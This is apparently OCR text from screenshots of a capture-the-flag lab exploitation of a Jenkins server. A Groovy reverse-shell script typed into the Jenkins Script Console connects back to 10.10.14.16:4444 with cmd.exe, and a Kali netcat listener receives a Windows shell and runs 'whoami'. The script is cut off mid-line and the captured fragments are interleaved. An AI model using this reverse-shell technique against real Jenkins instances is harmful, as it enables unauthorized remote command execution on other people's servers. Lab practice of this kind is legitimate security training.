 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'pri
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* a
1 String host="10.10.14.16";
2 int port=4444;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new So
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Downloads ×
kali@kali:~/Downloads $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
Result
C:\Users\Administrator\.jenkins>
java.io.IOException: CreateProcess error=2, The system cannot find the file specified
at java.lang.ProcessImpl.create(Native Method)